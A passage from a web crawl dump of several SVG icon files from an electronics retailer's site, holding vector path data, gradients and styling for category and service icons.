25.199219 28.800781 25.398438 29 25.601562 C 29.398438 26.101562 29.699219 26.5 30.101562 27 C 30.101562 27.101562 30.199219 27.101562 30.300781 27.199219 C 29.800781 27.199219 29.398438 27.101562 29 26.898438 C 27.800781 26.300781 27 24.800781 27.300781 23.5 C 27.601562 23 27.398438 22.699219 27 22.398438 C 25.601562 21.101562 24.300781 19.699219 23 18.398438 C 22.800781 18.199219 22.601562 18.101562 22.300781 18.300781 C 21.699219 18.5 21.101562 18.5 20.5 18.300781 C 19.300781 17.898438 18.601562 17.101562 18.398438 15.800781 C 18.398438 15.699219 18.398438 15.601562 18.398438 15.398438 C 18.601562 15.601562 18.898438 15.800781 19.199219 16.101562 Z M 19.199219 16.101562 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/gameperipherals.svg
body_size: 1403
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="1.9271" y1="24.0964" x2="38.0729" y2="24.0964" >
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 14.5 13.300781 L 14.398438 13.101562 C 13.5 11.199219 14.300781 9 16.199219 8.101562 C 18.101562 7.199219 20.300781 8 21.199219 9.898438 L 22 11.601562 C 22.601562 12.800781 24 13.300781 25.199219 12.800781 C 26.398438 12.199219 26.898438 10.800781 26.398438 9.601562 L 25.699219 8.199219 "/>
<path style="fill-rule:nonzero;fill:url(#linear0);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 36.800781 32.199219 L 3.199219 32.199219 C 2.5 32.199219 1.898438 31.601562 1.898438 30.898438 L 1.898438 17.199219 C 1.898438 16.5 2.5 15.898438 3.199219 15.898438 L 36.800781 15.898438 C 37.5 15.898438 38.101562 16.5 38.101562 17.199219 L 38.101562 31 C 38.101562 31.699219 37.5 32.199219 36.800781 32.199219 Z M 36.800781 32.199219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 15.601562 30.398438 C 11.800781 30.398438 8.101562 30.398438 4.300781 30.398438 C 3.601562 30.398438 3.398438 30.199219 3.398438 29.5 C 3.398438 26.101562 3.398438 22.601562 3.398438 19.199219 C 3.398438 18.5 3.601562 18.300781 4.300781 18.300781 C 11.800781 18.300781 19.398438 18.300781 26.898438 18.300781 C 27.601562 18.300781 27.800781 18.5 27.800781 19.199219 C 27.800781 22.601562 27.800781 26.101562 27.800781 29.5 C 27.800781 30.199219 27.699219 30.398438 26.898438 30.398438 C 23.101562 30.398438 19.398438 30.398438 15.601562 30.398438 Z M 19.199219 26.800781 C 16.898438 26.800781 14.699219 26.800781 12.398438 26.800781 C 12.398438 27.601562 12.398438 28.5 12.398438 29.300781 C 14.699219 29.300781 16.898438 29.300781 19.199219 29.300781 C 19.199219 28.5 19.199219 27.601562 19.199219 26.800781 Z M 22.5 23.101562 C 22.5 24 22.5 24.800781 22.5 25.601562 C 23.898438 25.601562 25.300781 25.601562 26.601562 25.601562 C 26.601562 24.800781 26.601562 23.898438 26.601562 23.101562 C 25.300781 23.101562 23.898438 23.101562 22.5 23.101562 Z M 16.300781 22 C 17.300781 22 18.199219 22 19.101562 22 C 19.101562 21.199219 19.101562 20.300781 19.101562 19.5 C 18.101562 19.5 17.199219 19.5 16.300781 19.5 C 16.300781 20.300781 16.300781 21.101562 16.300781 22 Z M 20.300781 22 C 21.300781 22 22.199219 22 23.101562 22 C 23.101562 21.199219 23.101562 20.300781 23.101562 19.5 C 22.199219 19.5 21.199219 19.5 20.300781 19.5 C 20.300781 20.300781 20.300781 21.101562 20.300781 22 Z M 15.199219 19.5 C 14.199219 19.5 13.300781 19.5 12.398438 19.5 C 12.398438 20.398438 12.398438 21.199219 12.398438 22 C 13.398438 22 14.300781 22 15.199219 22 C 15.199219 21.101562 15.199219 20.300781 15.199219 19.5 Z M 10.601562 25.601562 C 11.601562 25.601562 12.5 25.601562 13.398438 25.601562 C 13.398438 24.800781 13.398438 23.898438 13.398438 23.101562 C 12.398438 23.101562 11.5 23.101562 10.601562 23.101562 C 10.601562 24 10.601562 24.800781 10.601562 25.601562 Z M 14.5 25.601562 C 15.5 25.601562 16.398438 25.601562 17.300781 25.601562 C 17.300781 24.699219 17.300781 23.898438 17.300781 23.101562 C 16.300781 23.101562 15.398438 23.101562 14.5 23.101562 C 14.5 24 14.5 24.800781 14.5 25.601562 Z M 18.5 23.101562 C 18.5 23.898438 18.5 24.800781 18.5 25.601562 C 19.398438 25.601562 20.398438 25.601562 21.300781 25.601562 C 21.300781 24.800781 21.300781 23.898438 21.300781 23.101562 C 20.398438 23.101562 19.5 23.101562 18.5 23.101562 Z M 8.398438 19.5 C 8.398438 20.300781 8.398438 21.199219 8.398438 22 C 9.398438 22 10.300781 22 11.199219 22 C 11.199219 21.199219 11.199219 20.300781 11.199219 19.5 C 10.199219 19.5 9.300781 19.5 8.398438 19.5 Z M 23.101562 29.300781 C 23.101562 28.398438 23.101562 27.601562 23.101562 26.800781 C 22.101562 26.800781 21.199219 26.800781 20.300781 26.800781 C 20.300781 27.601562 20.300781 28.398438 20.300781 29.300781 C 21.300781 29.300781 22.199219 29.300781 23.101562 29.300781 Z M 8.398438 26.800781 C 8.398438 27.601562 8.398438 28.5 8.398438 29.300781 C 9.300781 29.300781 10.300781 29.300781 11.199219 29.300781 C 11.199219 28.5 11.199219 27.601562 11.199219 26.800781 C 10.199219 26.800781 9.300781 26.800781 8.398438 26.800781 Z M 7.199219 22 C 7.199219 21.101562 7.199219 20.300781 7.199219 19.5 C 6.300781 19.5 5.398438 19.5 4.601562 19.5 C 4.601562 20.300781 4.601562 21.199219 4.601562 22 C 5.398438 22 6.300781 22 7.199219 22 Z M 7.199219 29.300781 C 7.199219 28.398438 7.199219 27.601562 7.199219 26.800781 C 6.300781 26.800781 5.398438 26.800781 4.601562 26.800781 C 4.601562 27.601562 4.601562 28.5 4.601562 29.300781 C 5.5 29.300781 6.300781 29.300781 7.199219 29.300781 Z M 9.398438 23.101562 C 8.5 23.101562 7.699219 23.101562 6.800781 23.101562 C 6.800781 23.898438 6.800781 24.800781 6.800781 25.601562 C 7.699219 25.601562 8.5 25.601562 9.398438 25.601562 C 9.398438 24.800781 9.398438 24 9.398438 23.101562 Z M 24.300781 19.5 C 24.300781 20.300781 24.300781 21.199219 24.300781 22 C 25.101562 22 25.898438 22 26.601562 22 C 26.601562 21.199219 26.601562 20.300781 26.601562 19.5 C 25.898438 19.5 25.101562 19.5 24.300781 19.5 Z M 26.699219 26.800781 C 25.898438 26.800781 25.101562 26.800781 24.398438 26.800781 C 24.398438 27.601562 24.398438 28.398438 24.398438 29.300781 C 25.199219 29.300781 26 29.300781 26.699219 29.300781 C 26.699219 28.398438 26.699219 27.601562 26.699219 26.800781 Z M 4.601562 23.101562 C 4.601562 24 4.601562 24.800781 4.601562 25.601562 C 5 25.601562 5.300781 25.601562 5.699219 25.601562 C 5.699219 24.800781 5.699219 23.898438 5.699219 23.101562 C 5.300781 23.101562 4.898438 23.101562 4.601562 23.101562 Z M 4.601562 23.101562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 36.601562 24.398438 C 36.601562 26.101562 36.601562 27.898438 36.601562 29.601562 C 36.601562 30.300781 36.398438 30.398438 35.800781 30.398438 C 34.101562 30.398438 32.300781 30.398438 30.601562 30.398438 C 30 30.398438 29.800781 30.199219 29.800781 29.601562 C 29.800781 26.101562 29.800781 22.601562 29.800781 19.101562 C 29.800781 18.5 30 18.300781 30.601562 18.300781 C 32.398438 18.300781 34.101562 18.300781 35.898438 18.300781 C 36.5 18.300781 36.699219 18.5 36.699219 19.101562 C 36.601562 20.898438 36.601562 22.601562 36.601562 24.398438 Z M 35.5 19.5 C 34.898438 19.5 34.300781 19.5 33.800781 19.5 C 33.800781 20.300781 33.800781 21.199219 33.800781 22 C 34.398438 22 35 22 35.5 22 C 35.5 21.101562 35.5 20.300781 35.5 19.5 Z M 35.398438 25.601562 C 35.398438 24.699219 35.398438 23.898438 35.398438 23.101562 C 34.800781 23.101562 34.199219 23.101562 33.699219 23.101562 C 33.699219 23.898438 33.699219 24.800781 33.699219 25.601562 C 34.300781 25.601562 34.898438 25.601562 35.398438 25.601562 Z M 35.5 26.800781 C 34.898438 26.800781 34.300781 26.800781 33.800781 26.800781 C 33.800781 27.601562 33.800781 28.398438 33.800781 29.300781 C 34.398438 29.300781 35 29.300781 35.5 29.300781 C 35.5 28.398438 35.5 27.601562 35.5 26.800781 Z M 30.898438 19.5 C 30.898438 20.398438 30.898438 21.199219 30.898438 22 C 31.5 22 32 22 32.601562 22 C 32.601562 21.199219 32.601562 20.300781 32.601562 19.5 C 32 19.5 31.398438 19.5 30.898438 19.5 Z M 30.898438 25.601562 C 31.5 25.601562 32 25.601562 32.601562 25.601562 C 32.601562 24.800781 32.601562 23.898438 32.601562 23.101562 C 32 23.101562 31.5 23.101562 30.898438 23.101562 C 30.898438 24 30.898438 24.800781 30.898438 25.601562 Z M 30.898438 26.800781 C 30.898438 27.601562 30.898438 28.5 30.898438 29.300781 C 31.5 29.300781 32 29.300781 32.601562 29.300781 C 32.601562 28.5 32.601562 27.601562 32.601562 26.800781 C 32 26.800781 31.398438 26.800781 30.898438 26.800781 Z M 30.898438 26.800781 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/main/trade-in.svg
body_size: 1675
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:none;}
	.st2{fill:none;stroke:#000000;stroke-width:1.4;stroke-linecap:round;}
	.st3{stroke:#000000;stroke-width:0.5;stroke-linejoin:round;}
</style>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="38.1322" y1="-57.5879" x2="52.4766" y2="-14.4824" gradientTransform="matrix(0.7071 0.7071 0.7071 -0.7071 15.295 -38.1496)">
		<stop  offset="0" style="stop-color:#9A9A9A;stop-opacity:0.5"/>
		<stop  offset="0.8077" style="stop-color:#D9D9D9;stop-opacity:0"/>
	</linearGradient>
	<circle class="st0" cx="19.8" cy="20.4" r="15.4"/>
	<circle class="st1" cx="21.1" cy="20.4" r="14.9"/>
	<path class="st2" d="M32.5,30.3c-5.3,6.7-15,7.9-21.8,3.1C3.3,28.1,2,17.7,7.1,10.8c5-6.8,15-8.3,22.5-3.3"/>
	<path class="st2" d="M26.5,9.3c1.2-0.5,2.3-1,3.5-1.6c-0.3-1.4-0.6-2.7-0.9-4.1"/>
	<path class="st3" d="M15.5,16.7c1.4-0.1,2.8-0.2,4.2-0.4c0.4-0.1,0.8,0,1.1,0.2c0.2,0.1,0.3,0.1,0.4,0c0.7-0.5,1.4-0.5,2.2-0.2
		c0.6,0.2,1.1,0.4,1.7,0.6c0.8,0.3,1.5,0.2,2.2-0.2c0.1,0,0.2,0,0.1-0.2c-0.1-0.3,0.1-0.4,0.3-0.6l3.9-3c0.2-0.2,0.4-0.4,0.7-0.5
		c0.3-0.3,0.6-0.2,0.7,0.3c0.5,2,0.9,4.1,1.4,6.1c0.3,1.3,0.6,2.6,0.9,3.8c0.1,0.4,0,0.5-0.3,0.7c-0.7,0.4-1.4,0.8-2.1,1.2
		c-0.4,0.2-0.5,0.2-0.7-0.2c-0.1-0.2-0.3-0.4-0.4-0.6c-0.1-0.1-0.1-0.1-0.2,0c-0.5,0.5-0.9,0.9-1.4,1.4c0,0-0.1,0.1-0.1,0.1
		c0,0.1,0,0.1,0,0.2c0,0.9-0.5,1.5-1.4,1.6c-0.2,0-0.2,0.1-0.2,0.3c0,0.9-0.7,1.6-1.7,1.6c-0.1,0-0.2,0-0.2,0.2c-0.1,1-1,1.6-2,1.3
		c-0.1,0-0.2-0.1-0.2,0.1c-0.3,1.1-1.3,1.6-2.3,1c-0.6-0.3-1.1-0.6-1.6-1c-0.2-0.1-0.3-0.1-0.4,0c-0.2,0.2-0.4,0.3-0.6,0.5
		c-0.9,0.7-2.1,0.4-2.5-0.7c-0.1-0.1-0.1-0.2-0.3-0.2c-1,0.4-2-0.1-2.2-1.2c0-0.1,0-0.2-0.2-0.2c-0.9,0.1-1.8-0.5-1.9-1.5
		c0-0.2-0.1-0.2-0.3-0.3c-1.1-0.1-1.7-1.3-1.3-2.3c0.1-0.2,0.1-0.3-0.1-0.4c0,0,0,0-0.1-0.1c-0.3-0.2-0.3-0.2-0.5,0.1
		c-0.2,0.3-0.4,0.4-0.7,0.2c-0.7-0.4-1.4-0.8-2.1-1.2C6.9,23.2,6.9,23,7,22.7c0.4-1.8,0.8-3.6,1.2-5.5c0.3-1.5,0.7-3,1-4.4
		c0-0.1,0-0.1,0.1-0.2c0.1-0.4,0.4-0.5,0.7-0.2c0.7,0.5,1.4,1.1,2.1,1.7c0.8,0.6,1.6,1.3,2.4,1.9c0.2,0.1,0.3,0.3,0.2,0.5
		c0,0.1,0,0.1,0.1,0.1C15.1,16.7,15.3,16.7,15.5,16.7z M19.9,17.1L19.9,17.1c-0.1,0-0.2,0-0.3,0c-1.7,0.3-3.4,0.4-5.1,0.4
		c-0.1,0-0.2,0-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.2c-1,1.7-2.1,3.3-3.1,5c-0.1,0.2-0.4,0.4-0.3,0.6c0.1,0.2,0.4,0.3,0.6,0.5
		c0.1,0.1,0.2,0.1,0.3,0c0.2-0.2,0.5-0.4,0.7-0.6c0.9-0.8,2.2-0.5,2.6,0.7C15,24,15,24,15.2,24c0.2-0.1,0.4-0.1,0.6-0.2
		c0.2,0,0.4,0,0.6,0.1c0.7,0.2,1.1,0.7,1.2,1.4c0,0.1,0,0.2,0.1,0.2c1,0.1,1.4,0.6,1.6,1.5c0,0.1,0.1,0.2,0.2,0.2
		c1.1,0.1,1.8,1.2,1.3,2.3c-0.1,0.2-0.1,0.2,0.1,0.3c0.5,0.3,0.9,0.6,1.4,0.8c0.4,0.2,0.9,0.1,1.1-0.2c0.2-0.4,0.1-0.8-0.3-1.1
		c-0.9-0.6-1.8-1.3-2.7-1.9C20,27.2,20,27,20.1,26.8c0.1-0.2,0.4-0.2,0.6-0.1c0.6,0.4,1.2,0.8,1.8,1.2c0.6,0.4,1.3,0.9,1.9,1.3
		c0.5,0.3,1.1,0.1,1.2-0.4c0.1-0.3,0-0.6-0.4-0.9c-1.2-0.8-2.4-1.7-3.6-2.5c-0.1-0.1-0.3-0.2-0.3-0.3c0-0.2,0-0.3,0.1-0.5
		c0.2-0.1,0.4-0.1,0.5,0c1.3,1,2.7,1.9,4,2.9c0.5,0.3,0.9,0.3,1.2-0.1c0.3-0.4,0.2-0.9-0.3-1.2c-0.8-0.5-1.5-1.1-2.3-1.6
		c-0.7-0.5-1.4-1-2.1-1.6c-0.2-0.2-0.3-0.4-0.1-0.6c0.1-0.2,0.4-0.2,0.6-0.1c0.1,0.1,0.3,0.2,0.4,0.3c1.4,1,2.9,2.1,4.3,3.1
		c0.3,0.2,0.7,0.3,1,0c0.4-0.3,0.4-0.9,0-1.3c-1.9-1.6-3.9-3.1-5.8-4.7c-0.3-0.2-0.5-0.3-0.8-0.1c-0.1,0.1-0.2,0.1-0.3,0.1
		c-1.3,0.5-2.6,0.6-3.9-0.1c-0.4-0.2-0.7-0.5-0.6-0.9c0-0.4,0.3-0.7,0.7-0.9C18.7,17.7,19.3,17.4,19.9,17.1L19.9,17.1z M22.4,16.8
		c-0.2,0-0.3,0-0.5,0.1c-1.2,0.6-2.3,1.2-3.5,1.9c-0.2,0.1-0.2,0.2,0,0.3c0.4,0.2,0.8,0.4,1.2,0.4c1,0.1,1.9-0.2,2.7-0.6
		c0.4-0.2,0.4-0.2,0.8,0.1c0.6,0.5,1.1,0.9,1.7,1.4c1.6,1.3,3.1,2.6,4.7,3.9c0.1,0.1,0.2,0.1,0.2,0c0.4-0.4,0.8-0.9,1.3-1.3
		c0.1-0.1,0.1-0.2,0-0.4c-1-1.7-2-3.3-3-5c-0.2-0.3-0.3-0.3-0.5-0.2c-0.8,0.4-1.7,0.5-2.6,0.2c-0.6-0.2-1.3-0.4-1.9-0.6
		C22.8,16.9,22.6,16.8,22.4,16.8L22.4,16.8z M9.9,13.4c-0.7,3.1-1.4,6.1-2.1,9.1c0,0.2,0,0.2,0.1,0.3c0.4,0.2,0.9,0.5,1.3,0.7
		c0.2,0.1,0.2,0.1,0.3-0.1c1.4-2.3,2.8-4.5,4.2-6.8c0.1-0.1,0.1-0.2-0.1-0.3c-0.8-0.6-1.7-1.3-2.5-1.9L9.9,13.4z M32.3,13.3
		c-0.1,0-0.1,0.1-0.1,0.1c-1.2,1-2.5,1.9-3.7,2.9c-0.1,0.1-0.1,0.2,0,0.3c1.4,2.3,2.8,4.6,4.2,6.9c0.1,0.1,0.2,0.2,0.3,0.1
		c0.4-0.3,0.9-0.5,1.4-0.8c0.1-0.1,0.2-0.1,0.1-0.3c-0.2-0.6-0.3-1.2-0.4-1.8C33.4,18.2,32.8,15.8,32.3,13.3z M16.7,25.5
		c0-0.2,0-0.3-0.1-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.3-0.2-0.6-0.1-0.9,0.1c-0.7,0.6-1.3,1.2-2,1.8c-0.4,0.3-0.4,0.8-0.1,1.1
		c0.3,0.4,0.8,0.4,1.2,0.1c0.7-0.6,1.4-1.2,2-1.8c0.1-0.1,0.2-0.2,0.2-0.3C16.6,25.7,16.7,25.6,16.7,25.5z M18.4,27.1
		c0-0.2,0-0.3-0.1-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.3-0.1-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.2c-0.6,0.5-1.1,1-1.7,1.5
		c-0.4,0.3-0.4,0.8-0.1,1.2c0.3,0.4,0.8,0.4,1.2,0c0.6-0.5,1.1-1,1.7-1.5c0.1-0.1,0.2-0.2,0.2-0.3C18.4,27.4,18.4,27.3,18.4,27.1z
		 M14.2,24.3c0-0.1-0.1-0.3-0.1-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.3-0.1-0.5-0.1c-0.2,0-0.3,0.1-0.4,0.2
		c-0.4,0.4-0.9,0.8-1.3,1.1c-0.1,0.1-0.2,0.3-0.2,0.5c0,0.2,0.1,0.4,0.2,0.5c0.3,0.3,0.8,0.4,1.1,0.1c0.5-0.4,0.9-0.8,1.3-1.2
		C14.1,24.8,14.2,24.6,14.2,24.3L14.2,24.3z M18.2,30.6c0.2,0,0.4-0.1,0.5-0.2c0.4-0.3,0.8-0.7,1.1-1c0.1-0.1,0.2-0.3,0.2-0.5
		c0-0.2-0.1-0.4-0.2-0.5c-0.3-0.3-0.7-0.4-1-0.1c-0.4,0.3-0.8,0.7-1.2,1c-0.2,0.2-0.3,0.5-0.1,0.8c0.1,0.1,0.2,0.3,0.3,0.3
		C17.9,30.5,18,30.6,18.2,30.6L18.2,30.6z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c30.svg
body_size: 354
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:none;stroke:#000000;stroke-width:1.4;stroke-linecap:round;}
	.st2{fill:none;stroke:#A2C617;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;}
</style>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="17.7254" y1="8.9231" x2="22.7827" y2="32.6691" gradientTransform="matrix(1 0 0 -1 0 42)">
		<stop  offset="0" style="stop-color:#9A9A9A;stop-opacity:0.5"/>
		<stop  offset="1" style="stop-color:#D9D9D9;stop-opacity:0"/>
	</linearGradient>
	<path class="st0" d="M7.5,27.4v-10c0-1.7,1.3-3,3-3h19c1.7,0,3,1.3,3,3v2.9v4.1v3.1c0,1.7-1.3,3-3,3h-19
		C8.8,30.4,7.5,29.1,7.5,27.4z"/>
	<path class="st1" d="M4.1,13.2c0.7-0.9,6.4-7.6,16-7.5c9.5,0.1,15.1,6.8,15.8,7.6"/>
	<line class="st1" x1="18.8" y1="17.3" x2="10" y2="17.3"/>
	<line class="st1" x1="18.8" y1="20" x2="10" y2="20"/>
	<line class="st1" x1="18.8" y1="22.7" x2="10" y2="22.7"/>
	<circle class="st1" cx="27" cy="25.8" r="4.5"/>
	<g>
		<circle class="st1" cx="24.9" cy="25.8" r="0.2"/>
		<circle class="st1" cx="28.8" cy="25.8" r="0.2"/>
	</g>
	<path class="st2" d="M5.5,31V15.7c0-1.8,1.3-3.3,3-3.3h23c1.7,0,3,1.5,3,3.3v4.8V26v5c0,1.8-1.3,3.3-3,3.3h-23
		C6.8,34.3,5.5,32.8,5.5,31z"/>
	<path class="st1" d="M5.5,31V15.7c0-1.8,1.3-3.3,3-3.3h23c1.7,0,3,1.5,3,3.3v4.8V26v5c0,1.8-1.3,3.3-3,3.3h-23
		C6.8,34.3,5.5,32.8,5.5,31z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/carryicons/mac-mini-h.svg
body_size: 1182
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.3501 35.205C4.67022 35.205 4.55856 30.1802 4.83771 27.6678C5.25607 28.5052 7.3501 28.924 9.0254 29.3427C10.7007 29.7614 31.6369 29.7614 33.3119 29.3427C34.6518 29.0077 36.1034 28.3657 36.6617 28.0865V31.8551C36.6617 34.2 33.8702 35.0654 32.4744 35.205H7.3501Z" fill="url(#paint0_linear_209_258)" fill-opacity="0.54"/>
<path d="M32.34 4H9.15859C6.31413 4 4 6.31413 4 9.15859V23.3063V25.2794V31.1026C4 33.9471 6.31413 36.2612 9.15859 36.2612H32.3398C35.1843 36.2612 37.4984 33.9471 37.4984 31.1026V25.2794V23.3063V9.15859C37.4986 6.31413 35.1843 4 32.34 4ZM5.84442 9.15859C5.84442 7.33114 7.33114 5.84442 9.15859 5.84442H32.3398C34.1673 5.84442 35.654 7.33114 35.654 9.15859V23.3063V25.2794C35.654 27.1069 34.1673 28.5936 32.3398 28.5936H9.15859C7.33114 28.5936 5.84442 27.1069 5.84442 25.2794V23.3063V9.15859ZM32.34 34.4168H9.15859C7.33114 34.4168 5.84442 32.9301 5.84442 31.1026V29.2284C6.74154 29.9826 7.89762 30.438 9.15859 30.438H32.3398C33.6008 30.438 34.7569 29.9826 35.654 29.2284V31.1026C35.6541 32.9301 34.1674 34.4168 32.34 34.4168Z" fill="#94B80A"/>
<path d="M20.5978 13.7866C20.6164 13.7872 20.6352 13.7874 20.6538 13.7874C21.3001 13.7874 21.9985 13.4264 22.4333 12.8681C22.8774 12.298 23.0787 11.61 22.9855 10.9805C22.9502 10.7422 22.7366 10.5714 22.497 10.5881C21.8677 10.6322 21.1567 11.0129 20.7284 11.535C20.2609 12.1045 20.048 12.805 20.1586 13.4088C20.1978 13.6225 20.3808 13.7798 20.5978 13.7866Z" fill="#94B80A"/>
<path d="M19.2758 23.2054L19.2989 23.2055C19.7769 23.2055 20.1085 23.0574 20.3507 22.9493C20.5502 22.8601 20.6707 22.8064 20.9338 22.8052C21.1747 22.8052 21.2818 22.8542 21.4761 22.9435C21.7157 23.0534 22.0439 23.2041 22.5244 23.2041L22.5455 23.2039C23.7977 23.1934 24.5864 21.9944 24.9668 21.4157C25.2871 20.9252 25.4146 20.6634 25.6495 20.1402C25.7536 19.9081 25.7573 19.6433 25.6596 19.4084C25.5618 19.1735 25.3715 18.9894 25.1336 18.8997C24.4697 18.6493 24.2624 17.9279 24.4515 17.402C24.5432 17.1459 24.72 16.9442 24.9771 16.8026C25.2154 16.6712 25.3838 16.4413 25.4366 16.1742C25.4896 15.9072 25.4219 15.6304 25.2516 15.418C24.5965 14.6007 23.6489 14.1127 22.7172 14.1127C22.0829 14.1127 21.6397 14.2808 21.3161 14.4035C21.1155 14.4795 21.0065 14.5192 20.9106 14.5192C20.7801 14.5192 20.6142 14.4598 20.4041 14.3845C20.0661 14.2634 19.6453 14.1127 19.0981 14.1127C18.043 14.1127 16.9858 14.732 16.3379 15.731C16.0946 16.1082 15.9256 16.5639 15.8356 17.0871C15.598 18.4809 15.9909 20.1277 16.8869 21.4928C17.222 22.002 18.0065 23.1947 19.2758 23.2054ZM17.6537 17.3983C17.7004 17.1267 17.7815 16.8959 17.8867 16.7327C18.1923 16.2615 18.668 15.9571 19.0984 15.9571C19.3252 15.9571 19.527 16.0294 19.7824 16.1209C20.0843 16.229 20.46 16.3636 20.9108 16.3636C21.3492 16.3636 21.6936 16.233 21.9703 16.128C22.2221 16.0325 22.421 15.9571 22.7174 15.9571C22.8446 15.9571 22.9775 15.9848 23.1095 16.0363C22.9443 16.2609 22.8119 16.5097 22.7155 16.7788C22.279 17.9926 22.6754 19.3185 23.608 20.1105C23.5558 20.1992 23.4971 20.2933 23.4243 20.4047C22.8279 21.3114 22.5747 21.3593 22.5246 21.3596C22.4531 21.3596 22.4139 21.3445 22.2453 21.267C21.9795 21.1451 21.5778 20.9607 20.9339 20.9607L20.9151 20.9609C20.2731 20.9641 19.8672 21.1454 19.5988 21.2653C19.4219 21.3444 19.3765 21.3614 19.299 21.3614H19.2929C19.2068 21.3606 18.9502 21.2732 18.4286 20.4801C17.7919 19.5099 17.4952 18.3286 17.6537 17.3983Z" fill="#94B80A"/>
<defs>
<linearGradient id="paint0_linear_209_258" x1="12.1015" y1="31.4364" x2="29.2936" y2="31.4364" gradientUnits="userSpaceOnUse">
<stop stop-color="#A2C617"/>
<stop offset="1" stop-color="#A2C617" stop-opacity="0.3"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c1183-h.svg
body_size: 186
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="21.5" cy="21.5" r="14.5" fill="url(#paint0_linear_63_151)"/>
<path d="M19.4166 33.8332C23.2401 33.8332 26.907 32.3143 29.6106 29.6106C32.3143 26.907 33.8332 23.2401 33.8332 19.4166C33.8332 15.5931 32.3143 11.9262 29.6106 9.22252C26.907 6.51889 23.2401 5 19.4166 5C15.5931 5 11.9262 6.51889 9.22252 9.22252C6.51889 11.9262 5 15.5931 5 19.4166C5 23.2401 6.51889 26.907 9.22252 29.6106C11.9262 32.3143 15.5931 33.8332 19.4166 33.8332Z" stroke="#A2C617" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M25.6581 23.021V15.8127M25.6581 23.021L19.9165 26.3364C19.6071 26.5151 19.2259 26.5151 18.9165 26.3365L13.1734 23.021M25.6581 23.021V32.407M25.6581 15.8127L19.9165 12.4973C19.6071 12.3186 19.2259 12.3186 18.9165 12.4972L13.1734 15.8127M25.6581 15.8127L33.7906 20.4412M13.1734 15.8127V23.021M13.1734 15.8127V6.42676M13.1734 23.021L5.04395 18.3652M27.5627 7.52242L19.4317 12.2086M11.2567 31.2961L19.4029 26.6252" stroke="#A2C617" stroke-linecap="round" stroke-linejoin="round"/>
<defs>
<linearGradient id="paint0_linear_63_151" x1="7.65417" y1="36.9985" x2="43.3284" y2="8.70291" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c4.svg
body_size: 449
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24.9324 7C30.0179 7 32.8187 11.4065 33.7043 16.6706C34.5474 21.6827 33.7428 27.2356 29.2609 28.7619C24.3587 30.4312 25.7833 22.7773 20.2588 22.7773H18.751C13.2265 22.7773 13.6511 30.4312 8.74893 28.7619C4.26699 27.2356 2.43828 21.6644 3.30555 16.6706C4.20848 11.4715 6.99195 7 12.0774 7H24.9324Z" fill="url(#paint0_linear_1402_49701)"/>
